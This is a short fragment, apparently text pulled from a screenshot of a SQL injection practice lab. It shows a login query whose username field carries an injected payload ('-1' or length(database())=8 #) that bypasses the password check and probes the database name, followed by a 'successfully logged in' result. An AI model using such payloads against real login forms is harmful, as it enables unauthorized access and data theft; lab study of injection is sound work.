 SELECT username, password FROM users WHERE username='-1' or length(database())=8 #' and
password='2' LIMIT 0,1
SUCCESSFULLY
LOGGED IN